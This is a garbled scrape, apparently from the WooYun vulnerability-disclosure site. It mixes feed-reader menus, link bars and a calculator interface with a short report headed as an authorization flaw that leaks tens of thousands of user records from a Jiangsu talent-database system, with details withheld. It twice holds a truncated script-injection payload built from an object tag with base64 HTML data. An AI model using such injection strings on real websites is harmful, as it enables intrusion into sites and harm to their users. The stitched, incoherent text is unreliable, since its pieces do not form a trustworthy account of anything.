 <object data=data:text/html;base...
http://wutongyu.info/111.xml
百度
hao123网址导航
淘宝特卖
Google
Links
Links for 中国
Microsof
<object data=data:text/html;base64,PHNjcmlwdCBzcmM
订阅
打开阅读器
订阅到:
Feedly
鲜果
抓虾
有道
江苏省某人才库网上申报与评审系统越权(万条用户档案信息泄漏)
0x 80, 2015-06-11 19:14:32 PM
简要描述：
某人才库数万条用户档案信息泄漏
click
调用查询即可
详细说明：
暂未公开
更多内容 >>
打开页面
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
www.wooyun.org